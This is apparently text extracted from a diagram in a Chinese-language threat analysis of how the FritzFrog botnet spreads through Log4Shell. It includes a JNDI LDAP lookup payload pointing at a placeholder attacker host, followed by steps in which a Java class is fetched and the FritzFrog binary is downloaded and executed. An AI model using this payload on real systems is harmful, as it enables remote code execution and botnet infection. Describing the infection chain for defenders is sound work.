 通过 HTTP 发送 Log4Shell 有效负载
${jndi:ldap:// <Frog_IP> /a}
从 LDAP 服务器下载 Java 类
payload.class
FritzFrog 主机
受害者
Java 有效负载下载并执行
FritzFrog 二进制文件
FritzFrog